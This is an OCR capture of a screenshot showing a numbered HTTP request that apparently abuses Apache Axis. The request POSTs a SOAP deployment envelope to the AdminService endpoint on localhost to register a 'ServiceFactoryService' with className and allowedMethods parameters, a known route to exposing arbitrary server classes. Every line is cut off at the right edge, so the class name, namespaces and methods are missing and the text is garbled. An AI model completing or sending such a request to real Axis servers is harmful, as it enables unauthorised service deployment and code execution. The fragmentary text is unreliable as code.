
XML
1
POST /axis/services/AdminService HTTP/1.1
2
Host: 127.0.0.1:8080
3
SOAPAction: ""
4
Content-Type: application/xml; charset=utf-8
5
Content-Length: 755
6
7
<?xml version=
"1.0"
 encoding=
"utf-8"
?>
8
<
soapenv:Envelope
xmlns:soapenv
=
"http://schemas
9
<
soapenv:Body
>
10
<
ns1:deployment
xmlns:ns1
=
"http://xml.apach
11
<
ns1:service
name
=
"ServiceFactoryService"
12
<
ns1:parameter
name
=
"className"
value
=
"
13
<
ns1:parameter
name
=
"allowedMethods"
va
14
</
ns1:service
>
15
</
ns1:deployment
>
16
</
soapenv:Body
>
17
</
soapenv:Envelope
>